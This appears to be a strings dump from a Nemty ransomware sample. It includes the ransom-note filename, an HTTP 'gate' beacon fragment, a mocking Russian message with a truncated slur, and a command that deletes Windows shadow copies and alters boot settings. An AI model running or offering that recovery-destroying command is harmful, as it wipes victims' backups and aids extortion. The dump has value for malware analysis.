 440 0 \NEMTY-DECRYPT.txt"
454 0 /c "
45C 0 cmd.exe
468 0 /c vssadmin.exe delete shadows /all /quiet & bcdedit /set {default} b
538 0 127.0.0.1
546 0 Cache-Control: no-cache
564 0 HTTP/1.1
56F 0 Host:
578 0 GET /public/gate?data=
574 0
57C 0 5d5c4664cf838e0a80d025b2
59C 0 https://pbs.twimg.com/media/Dn4vwaRW0AY-tUu.jpg:large :D
5D8 0 0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
730 0 bad exception
C44 0 t&SSSV
EDC 0 YSSSj
019 0 YSSSW
20A 0 L$ QP
ЗАПИСАЛ ТЕБЯ В СПИСОК
ПИД
но пока карандашом